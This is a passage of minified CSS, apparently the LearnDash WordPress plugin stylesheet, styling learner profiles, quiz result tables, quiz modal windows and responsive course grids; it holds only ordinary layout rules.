.learndash_profile_details{float:left;line-height:1.5}#learndash_profile .profile_edit_profile{margin-top:.5em;text-align:center;line-height:1;font-size:95%;text-transform:capitalize}#learndash_profile .profile_edit_profile a{font-size:100%}#learndash_profile .profile_edit_profile a:hover,#learndash_profile .profile_edit_profile a:active,#learndash_profile .profile_edit_profile a:focus{text-decoration:underline}#learndash_profile .list_arrow.expand,#learndash_profile .list_arrow.collapse{position:relative;padding:0;background:none;min-width:26px}#learndash_profile .list_arrow.expand:before,#learndash_profile .list_arrow.collapse:before{position:absolute;top:.4375em;left:0;content:"";width:26px;height:26px;background:url(../images/gray_arrow_collapse.svg) no-repeat;background-size:26px;opacity:.55;transition:all .2s}.rtl #learndash_profile .list_arrow.expand:before,.rtl #learndash_profile .list_arrow.collapse:before{transform:rotate(180deg)}#learndash_profile .list_arrow.expand:hover:before,#learndash_profile .list_arrow.expand:active:before,#learndash_profile .list_arrow.collapse:hover:before,#learndash_profile .list_arrow.collapse:active:before{cursor:pointer;opacity:1}#learndash_profile .list_arrow.expand:before,.rtl #learndash_profile .list_arrow.expand:before{transform:rotate(90deg)}#course_list [id^=course]{border-bottom:2px solid rgba(0,0,0,.1)}#learndash_profile #course_list h4{position:relative}#learndash_profile .learndash-course-link{width:100%;float:none;padding:0}#learndash_profile .learndash-course-link a{line-height:1.4;padding:.675em 80px .675em .5em}.rtl #learndash_profile .learndash-course-link a{padding:.675em .5em .675em 90px}#learndash_profile .learndash-course-status{float:none;margin:0;position:absolute;top:0;right:0;width:26px}.rtl #learndash_profile .learndash-course-status{right:auto;left:0}#learndash_profile .learndash-course-status a{position:absolute;top:.4375em;right:0;display:block;width:26px;height:26px;line-height:26px;padding:0;text-indent:-999em}#learndash_profile .learndash_profile_heading .ld_profile_certificate{display:none}.learndash-course-certificate a[href="#"]{cursor:default;pointer-events:none;opacity:0}#learndash_profile .learndash-course-certificate{float:none;margin:0;position:absolute;top:0;right:0;width:24px}.rtl #learndash_profile .learndash-course-certificate{right:auto;left:0}#learndash_profile .learndash-course-certificate a{position:absolute;top:9px;right:45px;display:block;width:24px;height:24px;line-height:24px;padding:0 !important}.rtl #learndash_profile .learndash-course-certificate a{right:auto;left:65px}#learndash_profile .learndash-course-certificate .certificate_icon_large,.learndash_profile_quizzes .certificate_icon{display:block;width:24px;height:24px;background:url(../images/icon-certificate.svg) no-repeat;background-size:24px;opacity:.7}#learndash_profile .learndash-course-certificate .certificate_icon_large:hover,#learndash_profile .learndash-course-certificate .certificate_icon_large:active,#learndash_profile .learndash-course-certificate .certificate_icon_large:focus,.learndash_profile_quizzes .certificate_icon:hover,.learndash_profile_quizzes .certificate_icon:active,.learndash_profile_quizzes .certificate_icon:focus{opacity:1}#learndash_profile .flip{margin-bottom:1.25em;padding:0 .5em}#learndash_profile .flip .learndash_profile_heading{font-weight:normal;font-size:95%;color:inherit;padding-left:0;border:0;background:none}#learndash_profile .course_progress{width:100%;float:none;margin:0 0 .5em}#learndash_profile #course_list .flip .right{padding:0;width:100%;text-align:left;font-size:90%;line-height:1;color:#777}.rtl #learndash_profile #course_list .flip .right{text-align:right;float:none}#learndash_profile .learndash_profile_quizzes{margin-top:1em}@media(max-width: 800px){#learndash_profile .learndash_profile_quizzes{font-size:85%}}#learndash_profile .learndash_profile_quizzes>div>div{display:block;padding:0 5px}#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading{display:flex;padding:0 0 .25em;background:none;color:inherit}#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .certificate,#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .scores{display:none}#learndash_profile .learndash_profile_quizzes .quiz_title{margin-right:auto;width:auto}.rtl #learndash_profile .learndash_profile_quizzes .quiz_title{margin-right:0;margin-left:auto}#learndash_profile .learndash_profile_quizzes .passed .quiz_title,#learndash_profile .learndash_profile_quizzes .failed .quiz_title{line-height:1.4;width:100%;padding:0;display:flex}#learndash_profile .learndash_profile_quizzes .passed .quiz_title .passed_icon,#learndash_profile .learndash_profile_quizzes .passed .quiz_title .failed_icon,#learndash_profile .learndash_profile_quizzes .failed .quiz_title .passed_icon,#learndash_profile .learndash_profile_quizzes .failed .quiz_title .failed_icon{min-width:20px}#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .quiz_date,#learndash_profile .learndash_profile_quizzes .passed .quiz_date,#learndash_profile .learndash_profile_quizzes .failed .quiz_date{min-width:65px}@media(min-width: 500px){#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .quiz_date,#learndash_profile .learndash_profile_quizzes .passed .quiz_date,#learndash_profile .learndash_profile_quizzes .failed .quiz_date{min-width:150px}}@media(min-width: 800px){#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .quiz_date,#learndash_profile .learndash_profile_quizzes .passed .quiz_date,#learndash_profile .learndash_profile_quizzes .failed .quiz_date{padding-left:15px}}@media(min-width: 1100px){#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .quiz_date,#learndash_profile .learndash_profile_quizzes .passed .quiz_date,#learndash_profile .learndash_profile_quizzes .failed .quiz_date{min-width:250px}}#learndash_profile .learndash_profile_quizzes .passed .scores,#learndash_profile .learndash_profile_quizzes .failed .scores{min-width:50px}@media(min-width: 800px){#learndash_profile .learndash_profile_quizzes .passed .scores,#learndash_profile .learndash_profile_quizzes .failed .scores{min-width:65px}}#learndash_profile .learndash_profile_quizzes .certificate,#learndash_profile .learndash_profile_quizzes .statistics,#learndash_profile .learndash_profile_quizzes .scores,#learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .certificate,#learndash_profile .learndash_profile_quizzes .quiz_date{text-align:right}.rtl #learndash_profile .learndash_profile_quizzes .certificate,.rtl #learndash_profile .learndash_profile_quizzes .statistics,.rtl #learndash_profile .learndash_profile_quizzes .scores,.rtl #learndash_profile .learndash_profile_quizzes .learndash_profile_quiz_heading .certificate,.rtl #learndash_profile .learndash_profile_quizzes .quiz_date{text-align:left}#learndash_profile .learndash_profile_quizzes .failed,#learndash_profile .learndash_profile_quizzes .passed{padding:.375em 0;border-bottom:1px solid rgba(0,0,0,.1);align-items:center}#learndash_profile .learndash_profile_quizzes .passed .scores{color:#409c4c}#learndash_profile .learndash_profile_quizzes .passed_icon,#learndash_profile .learndash_profile_quizzes .failed_icon,#learndash_profile .learndash_profile_quizzes .pending_icon{display:inline-block;width:20px;height:20px;background-size:20px;margin-left:0;margin-right:8px;background-repeat:no-repeat;background-position:50% 50%}.rtl #learndash_profile .learndash_profile_quizzes .passed_icon,.rtl #learndash_profile .learndash_profile_quizzes .failed_icon,.rtl #learndash_profile .learndash_profile_quizzes .pending_icon{margin-left:8px}#learndash_profile .learndash_profile_quizzes .passed_icon{background-image:url("../images/checkmark.svg")}#learndash_profile .learndash_profile_quizzes .failed_icon{background-image:url("../images/x.svg")}#learndash_profile .learndash_profile_quizzes .pending_icon{background-image:url("../images/clock.svg")}#learndash_profile .learndash_profile_quizzes .statistic_icon{background:url("../images/statistics.svg") no-repeat 0 0;width:20px;height:20px;margin:0;background-size:20px;opacity:.7}#learndash_profile .learndash_profile_quizzes .statistic_icon:hover,#learndash_profile .learndash_profile_quizzes .statistic_icon:active,#learndash_profile .learndash_profile_quizzes .statistic_icon:focus{opacity:1}.ld-course-progress-pager-container,.ld-quiz-progress-pager-container{margin-top:1em}.learndash-pager{margin:0;padding:0}.learndash-pager .pager-legend,.learndash-pager .pager-legend .pagedisplay{float:none;display:block;clear:both;position:static;color:#777}.learndash-pager span.pager-left,.learndash-pager span.pager-right{margin-bottom:.5em}.rtl .learndash-pager span.pager-left{float:right;margin-left:5px}.rtl .learndash-pager span.pager-right{float:right}.learndash-pager a{line-height:1;padding:.375em .875em;background-color:rgba(0,0,0,.1)}.learndash-pager a.disabled{opacity:.5;cursor:default;pointer-events:none}.learndash-pager a:hover,.learndash-pager a:active,.learndash-pager a:focus{background-color:rgba(0,0,0,.2)}.wpProQuiz_content h4.wpProQuiz_header{margin:0 0 1em}.wpProQuiz_header+p span{font-weight:bold}.wpProQuiz_quiz_time{margin:0 0 1em}.wpProQuiz_content .wpProQuiz_points,.wpProQuiz_content .wpProQuiz_earned_points,.wpProQuiz_content .wpProQuiz_graded_points{font-weight:normal;text-align:left;margin:0 0 1em}.rtl .wpProQuiz_content .wpProQuiz_points,.rtl .wpProQuiz_content .wpProQuiz_earned_points,.rtl .wpProQuiz_content .wpProQuiz_graded_points{text-align:right}.wpProQuiz_quiz_time span{display:inline;background:#f0f0f0;padding:0 5px;font-family:monospace;font-size:150%}.wpProQuiz_points span,.wpProQuiz_graded_points span{font-weight:bold}.wpProQuiz_content .wpProQuiz_time_limit .time{font-weight:normal;margin:0 0 1em}.wpProQuiz_content .wpProQuiz_time_limit .time span{display:inline;background:#f0f0f0;padding:0 5px;font-family:monospace;font-size:160%}.wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress{height:24px;background:#409c4c;box-shadow:inset 0 1px 3px rgba(0,0,0,.08);border-radius:12px;margin:0 0 1em}.wpProQuiz_content .wpProQuiz_time_limit_expired{text-align:left;font-size:inherit;margin:0 0 1em}.wpProQuiz_content .wpProQuiz_resultTable{margin:1em 0;width:100%;border:0;background:#f0f0f0;padding:1em;font-weight:normal}.wpProQuiz_content .wpProQuiz_resultName{width:40%;border:0;padding:.5em}.wpProQuiz_content .wpProQuiz_resultValue{padding:.5em 0}.wpProQuiz_content .wpProQuiz_resultValue div{color:inherit;box-shadow:none;height:1rem;margin-right:4px}.wpProQuiz_content .wpProQuiz_catOverview{margin:0 0 1em}.wpProQuiz_content .wpProQuiz_addToplist{margin:1em 0;background-color:#f0f0f0;padding:1em;border:0}.wpProQuiz_content .wpProQuiz_addToplistMessage{border:1px solid #ccc;background-color:#fff;margin-bottom:0;border-radius:0;padding:.5em 1em;color:inherit}.wpProQuiz_toplistTable{border:0;margin:1em 0}.wpProQuiz_toplistTable caption{padding-bottom:5px;font-size:80%;color:inherit;opacity:.5}.wpProQuiz_toplistTable thead tr{background:transparent;border-bottom:2px solid rgba(0,0,0,.1);padding:.375em .5em;color:inherit;font-weight:bold}.wpProQuiz_toplistTable thead th{background:transparent}.wpProQuiz_toplistTable td,.wpProQuiz_toplistTable th{padding:.5em;text-align:left}.wpProQuiz_toplistTable td{color:inherit !important;font-size:inherit !important}.wpProQuiz_toplistTable tbody td:first-child{font-weight:normal}.wpProQuiz_content .wpProQuiz_reviewDiv{margin:1.25em 0}.wpProQuiz_content .wpProQuiz_reviewQuestion,.wpProQuiz_content .wpProQuiz_box{padding:7px 7px 0;border:0;background-color:#f0f0f0;position:relative}.wpProQuiz_content .wpProQuiz_reviewQuestion ol,.wpProQuiz_content .wpProQuiz_checkPage ol{list-style-type:none;margin:0;padding:0;zoom:1;position:relative}.wpProQuiz_content .wpProQuiz_reviewQuestion li,.wpProQuiz_content .wpProQuiz_checkPage li{float:left;margin:0 7px 7px 0;border:0;box-shadow:0 0 0 1px rgba(0,0,0,.2);padding:6px;width:auto;height:auto;min-width:15px;text-align:center;line-height:1;background:#fff;cursor:pointer;list-style-type:none;background-image:none;transition:all .2s}.wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget{font-weight:bold;box-shadow:0 0 0 3px #666;background:#fff}.wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved{font-weight:bold;box-shadow:0 0 0 1px #409c4c;background:#409c4c;color:#fff}.wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview{font-weight:bold;border-color:#ffb800;box-shadow:0 0 0 1px #ffb800;background:#ffb800;color:#000}.wpProQuiz_content .wpProQuiz_reviewLegend{padding:5px;margin:0 0 1em}.wpProQuiz_content .wpProQuiz_reviewLegend li{float:left;padding-right:1.25em}.wpProQuiz_quiz{margin-top:1em;padding-top:1em;border-top:2px solid #d5d5d5}.wpProQuiz_list h5.wpProQuiz_header{margin:0}.wpProQuiz_content .wpProQuiz_listItem{margin-bottom:1em;padding-bottom:1em;border-bottom:2px solid #d5d5d5}.wpProQuiz_question{margin:0 !important}.wpProQuiz_content .wpProQuiz_question_text{margin:0}.wpProQuiz_content .wpProQuiz_question_text p{margin-bottom:1em}.wpProQuiz_content .wpProQuiz_questionList,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList{margin-bottom:1em;background:transparent;border:0;padding:0;list-style:none;text-align:left}.wpProQuiz_content .wpProQuiz_questionList p label,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList p label{padding:0 .375em}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList{margin-left:0}.wpProQuiz_content .wpProQuiz_questionListItem{padding:3px;margin-bottom:5px}.rtl .wpProQuiz_content .wpProQuiz_questionListItem{text-align:right}.wpProQuiz_content .wpProQuiz_questionListItem input[type=radio],.wpProQuiz_content .wpProQuiz_questionListItem input[type=checkbox]{margin:0 7px}.wpProQuiz_content .wpProQuiz_questionListItem .wpProQuiz_questionInput[disabled]{opacity:.8}.wpProQuiz_questionList input[disabled]{opacity:.8}.wpProQuiz_content .wpProQuiz_answerCorrect,.wpProQuiz_content .wpProQuiz_answerCorrect .wpProQuiz_questionInput[type=text]{background:transparent;color:#409c4c;font-weight:bold;opacity:1}.wpProQuiz_content .wpProQuiz_answerCorrect .wpProQuiz_sortStringItem{color:#409c4c}.wpProQuiz_content .wpProQuiz_answerIncorrect,.wpProQuiz_content .wpProQuiz_answerIncorrect .wpProQuiz_questionInput[type=text]{background:transparent;color:#b71c1c;font-weight:bold;opacity:1}.wpProQuiz_content .wpProQuiz_answerIncorrect .wpProQuiz_sortStringItem{color:#b71c1c}.wpProQuiz_content .wpProQuiz_sortable,.wpProQuiz_sortStringItem,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_sortable,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_sortStringItem{padding:.375em .5em;background:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.05),0 1px 1px rgba(0,0,0,.1) !important}.wpProQuiz_content .wpProQuiz_matrixSortString{background:#f0f0f0;padding:1em;border:0}.wpProQuiz_content ul.wpProQuiz_sortStringList{padding:.25em;overflow:hidden}.wpProQuiz_content ul.wpProQuiz_sortStringList>li{margin:0 7px 7px 0}.wpProQuiz_content .wpProQuiz_mextrixTr>td{background:#f0f0f0}.wpProQuiz_content .wpProQuiz_maxtrixSortText,.wpProQuiz_content ul.wpProQuiz_maxtrixSortCriterion{padding:.25em}.wpProQuiz_content .wpProQuiz_cloze input[type=text],.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_cloze{height:auto;background:transparent;border:0;border-bottom:1px solid;margin:0;padding:.125em .375em;color:inherit;border-radius:0;box-shadow:none;opacity:1}.wpProQuiz_content .wpProQuiz_cloze input[type=text]:hover{background:#fff9c4}.wpProQuiz_content .wpProQuiz_cloze input[type=text]:focus{background:#fff176}.wpProQuiz_clozeCorrect,#wpProQuiz_user_content .wpProQuiz_cloze.wpProQuiz_answerCorrect{color:#409c4c}#wpProQuiz_user_content .wpProQuiz_cloze.wpProQuiz_answerIncorrect{color:#b71c1c}.wpProQuiz_questionList .graded-disclaimer{font-size:85%;opacity:.65;margin:7px 0 0}.wpProQuiz_content .wpProQuiz_tipp>div{left:0;right:0;padding:1.75em;background:#ecf9ff;border:2px solid #c7eafa;border-radius:4px;box-shadow:none}.wpProQuiz_content .wpProQuiz_response,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_response{background:#f0f0f0;border:0;padding:.75em;margin:1em 0 0;box-shadow:none}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_response{background:#fff;border:1px solid rgba(0,0,0,.1)}.wpProQuiz_content .wpProQuiz_correct span,.wpProQuiz_content .wpProQuiz_incorrect span{font-weight:bold}.wpProQuiz_content .wpProQuiz_correct p:last-child,.wpProQuiz_content .wpProQuiz_incorrect p:last-child{margin:0}.wpProQuiz_content .wpProQuiz_correct>span,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerCorrect{background:transparent;color:#409c4c}.wpProQuiz_content .wpProQuiz_incorrect>span,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerIncorrect{background:transparent;color:#b71c1c}.wpProQuiz_sending div.course_progress_blue{animation:none !important}#wpProQuiz_user_overlay .wpProQuiz_modal_window{padding:0 !important;top:8px;bottom:8px;left:8px;right:8px}@media(max-width: 1150px){#wpProQuiz_user_overlay .wpProQuiz_modal_window{overflow:scroll}}@media(min-width: 600px)and (min-height: 600px){#wpProQuiz_user_overlay .wpProQuiz_modal_window{padding:1em !important;top:20px;bottom:20px;left:20px;right:20px}}#wpProQuiz_user_overlay .wpProQuiz_modal_backdrop{background:#000;opacity:.55}#wpProQuiz_loadUserData{max-width:310px;margin:60px auto 0 !important;padding:1.5em;background:rgba(0,0,0,.1) !important;border-radius:8px;border:0;font-size:24px;color:#999;text-align:center;animation:1s ease loading-pulse infinite}#wpProQuiz_overlay_close{position:fixed !important;top:8px !important;right:8px !important;width:auto;height:auto;padding:10px 17px;margin:0;border:0;border-radius:0;background:rgba(0,0,0,.7);box-shadow:-2px 2px 0 #fff;font-size:18px !important;color:#fff;text-transform:uppercase;font-weight:bold;letter-spacing:-0.02rem;text-shadow:none}#wpProQuiz_overlay_close:hover{background:#1565c0}@media(min-width: 600px)and (min-height: 600px){#wpProQuiz_overlay_close{top:20px !important;right:20px !important}}.wpProQuiz_modal_window #wpProQuiz_user_content{margin:0 !important}.wpProQuiz_modal_window #wpProQuiz_user_content h2{font-size:16px;font-weight:normal;margin:0;padding:0 15px;color:#999;font-family:sans-serif;line-height:22px}.wpProQuiz_modal_window #wpProQuiz_user_content h2:first-of-type{padding-top:10px}@media(min-width: 1000px){.wpProQuiz_modal_window #wpProQuiz_user_content h2{text-align:center}}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table{margin-bottom:0}@media(min-width: 1000px){.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table{margin-left:auto;margin-right:auto}}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(1),.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody th:nth-child(1){width:45px !important}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(2),.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody th:nth-child(2){width:200px !important}@media(min-width: 600px){.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(2),.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody th:nth-child(2){width:300px !important}}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(3),.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody th:nth-child(3){width:90px !important}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(7),.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody th:nth-child(7){width:110px}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(8),.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody th:nth-child(8){width:90px !important}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th,.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tfoot th{background:rgba(0,0,0,.06);box-shadow:none;font-weight:bold;color:#4c504a}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th{border-bottom:0}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tr{transition:all 150ms ease}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table th,.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table td{font-weight:normal;vertical-align:middle;text-align:center;padding:.5em}@media(min-width: 600px)and (min-height: 600px){.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table th,.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table td{padding:.75em}}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table th[style*=bold]{font-weight:normal}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th span[style*=x-small]{font-size:80%;font-weight:normal}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody tr:last-child{display:none}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table .categoryTr th{background:#fff;border-top:2px solid #dcdcdc;border-bottom:2px solid #dcdcdc}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table .categoryTr th:nth-child(2){width:70px !important;text-align:center}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table [id*=wpProQuiz_ctr] th{border-top-width:1px}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table th[style*=green],.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table td[style*=green],.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(4){color:#409c4c !important}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table th[style*=red],.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table td[style*=red],.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table thead th:nth-child(5){color:#b71c1c !important}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table th p{margin:0;line-height:1.2}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody tr:nth-child(4n+4){background:#fafafa}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody tr:hover,.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tfoot tr:hover th{background:#ecf9ff}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table .statistic_data{display:inline-block;margin-top:.375em;padding:.25em;border-radius:3px;font-weight:normal;font-size:85%;text-decoration:none;box-shadow:none}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody tr:hover .statistic_data{background:rgba(255,255,255,.7)}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody tr:hover .statistic_data:hover,.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tbody tr:hover .statistic_data:active{background:#fff}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tfoot th{border-top:3px solid #dcdcdc}.wpProQuiz_modal_window #wpProQuiz_user_content .wp-list-table tfoot th:nth-child(2){text-transform:uppercase;font-size:110%}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList>li{background:none}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_mextrixTr>td{border:1px solid #d1d1d1;padding:5px;vertical-align:middle}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_cloze+span{font-family:monospace}.wpProQuiz_modal_window #wpProQuiz_user_content .alignleft{display:inline;float:left;margin-right:1.5em}.wpProQuiz_modal_window #wpProQuiz_user_content .alignright{display:inline;float:right;margin-left:1.5em}.wpProQuiz_modal_window #wpProQuiz_user_content .aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.no_radius{border-radius:0 !important}.clear_both{clear:both}.ld-error{color:#b71c1c}#ld_course_categorydropdown,#ld_lesson_categorydropdown,#ld_topic_categorydropdown,#et-boc #ld_course_categorydropdown,#et-boc #ld_lesson_categorydropdown,#et-boc #ld_topic_categorydropdown{background:#f7f7f7;padding:1em;margin-bottom:1em;border-radius:8px}.ld-course-list-items.row{margin:0}.ld-course-list-content .ld_course_grid,#ld_course_list .ld-course-list-items .ld_course_grid,#et-boc .ld-course-list-items .ld_course_grid{box-sizing:border-box;background:#fff;border-radius:8px;border:1px solid #ddd;box-shadow:0 1px 4px rgba(0,0,0,.05),0 4px 14px rgba(0,0,0,.08);padding:0;overflow:hidden;transition:all .2s ease}@media(min-width: 576px){.ld-course-list-content .ld_course_grid.col-sm-12,#ld_course_list .ld_course_grid.col-sm-12,#et-boc .ld_course_grid.col-sm-12{flex:0 0 100%;max-width:100%;margin-right:0;margin-bottom:1.5em}.ld-course-list-content .ld_course_grid.col-sm-12:nth-child(2n),#ld_course_list .ld_course_grid.col-sm-12:nth-child(2n),#et-boc .ld_course_grid.col-sm-12:nth-child(2n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-sm-12,.rtl #ld_course_list .ld_course_grid.col-sm-12,.rtl #et-boc .ld_course_grid.col-sm-12{margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-sm-12:nth-child(2n),.rtl #ld_course_list .ld_course_grid.col-sm-12:nth-child(2n),.rtl #et-boc .ld_course_grid.col-sm-12:nth-child(2n){margin-left:0}}@media(min-width: 768px){.ld-course-list-content .ld_course_grid.col-md-6,#ld_course_list .ld_course_grid.col-md-6,#et-boc .ld_course_grid.col-md-6{flex:0 0 48%;max-width:48%;margin-right:4%;margin-bottom:4%}.rtl .ld-course-list-content .ld_course_grid.col-md-6,.rtl #ld_course_list .ld_course_grid.col-md-6,.rtl #et-boc .ld_course_grid.col-md-6{margin-left:4%}}@media(min-width: 576px){.ld-course-list-content .ld_course_grid.col-sm-8,#ld_course_list .ld_course_grid.col-sm-8,#et-boc .ld_course_grid.col-sm-8{flex:0 0 100%;max-width:100%;margin-right:4%;margin-bottom:4%}.ld-course-list-content .ld_course_grid.col-sm-8:nth-child(2n),#ld_course_list .ld_course_grid.col-sm-8:nth-child(2n),#et-boc .ld_course_grid.col-sm-8:nth-child(2n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-sm-8,.rtl #ld_course_list .ld_course_grid.col-sm-8,.rtl #et-boc .ld_course_grid.col-sm-8{margin-right:0;margin-left:4%}.rtl .ld-course-list-content .ld_course_grid.col-sm-8:nth-child(2n),.rtl #ld_course_list .ld_course_grid.col-sm-8:nth-child(2n),.rtl #et-boc .ld_course_grid.col-sm-8:nth-child(2n){margin-left:0}}@media(min-width: 768px){.ld-course-list-content .ld_course_grid.col-md-4,#ld_course_list .ld_course_grid.col-md-4,#et-boc .ld_course_grid.col-md-4{flex:0 0 31.5%;max-width:31.5%;margin-right:2.75%;margin-bottom:2.75%}.ld-course-list-content .ld_course_grid.col-sm-8:nth-child(2n),#ld_course_list .ld_course_grid.col-sm-8:nth-child(2n),#et-boc .ld_course_grid.col-sm-8:nth-child(2n){margin-right:2.75%}.ld-course-list-content .ld_course_grid.col-md-4:nth-child(3n),#ld_course_list .ld_course_grid.col-md-4:nth-child(3n),#et-boc .ld_course_grid.col-md-4:nth-child(3n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-md-4,.rtl #ld_course_list .ld_course_grid.col-md-4,.rtl #et-boc .ld_course_grid.col-md-4{margin-right:0;margin-left:2.75%}.rtl .ld-course-list-content .ld_course_grid.col-sm-8:nth-child(2n),.rtl #ld_course_list .ld_course_grid.col-sm-8:nth-child(2n),.rtl #et-boc .ld_course_grid.col-sm-8:nth-child(2n){margin-right:0;margin-left:2.75%}.rtl .ld-course-list-content .ld_course_grid.col-md-4:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-md-4:nth-child(3n),.rtl #et-boc .ld_course_grid.col-md-4:nth-child(3n){margin-left:0}}@media(min-width: 576px){.ld-course-list-content .ld_course_grid.col-sm-6,#ld_course_list .ld_course_grid.col-sm-6,#et-boc .ld_course_grid.col-sm-6{flex:0 0 31.5%;max-width:31.5%;margin-right:2.75%;margin-bottom:2.75%}.ld-course-list-content .ld_course_grid.col-sm-6:nth-child(3n),#ld_course_list .ld_course_grid.col-sm-6:nth-child(3n),#et-boc .ld_course_grid.col-sm-6:nth-child(3n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-sm-6,.rtl #ld_course_list .ld_course_grid.col-sm-6,.rtl #et-boc .ld_course_grid.col-sm-6{margin-right:0;margin-left:2.75%}.rtl .ld-course-list-content .ld_course_grid.col-sm-6:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-sm-6:nth-child(3n),.rtl #et-boc .ld_course_grid.col-sm-6:nth-child(3n){margin-left:0}}@media(min-width: 768px){.ld-course-list-content .ld_course_grid.col-md-3,#ld_course_list .ld_course_grid.col-md-3,#et-boc .ld_course_grid.col-md-3{flex:0 0 23.3%;max-width:23.3%;margin-right:2.26%;margin-bottom:2.26%}.ld-course-list-content .ld_course_grid.col-sm-6:nth-child(3n),#ld_course_list .ld_course_grid.col-sm-6:nth-child(3n),#et-boc .ld_course_grid.col-sm-6:nth-child(3n){margin-right:2.26%}.ld-course-list-content .ld_course_grid.col-md-3:nth-child(4n),#ld_course_list .ld_course_grid.col-md-3:nth-child(4n),#et-boc .ld_course_grid.col-md-3:nth-child(4n),.ld-course-list-content .ld_course_grid.col-sm-6:nth-child(4n),#ld_course_list .ld_course_grid.col-sm-6:nth-child(4n),#et-boc .ld_course_grid.col-sm-6:nth-child(4n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-md-3,.rtl #ld_course_list .ld_course_grid.col-md-3,.rtl #et-boc .ld_course_grid.col-md-3,.rtl .ld-course-list-content .ld_course_grid.col-sm-6:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-sm-6:nth-child(3n),.rtl #et-boc .ld_course_grid.col-sm-6:nth-child(3n){margin-right:0;margin-left:2.26%}.rtl .ld-course-list-content .ld_course_grid.col-md-3:nth-child(4n),.rtl #ld_course_list .ld_course_grid.col-md-3:nth-child(4n),.rtl #et-boc .ld_course_grid.col-md-3:nth-child(4n){margin-left:0}}@media(min-width: 576px){.ld-course-list-content .ld_course_grid.col-sm-5,#ld_course_list 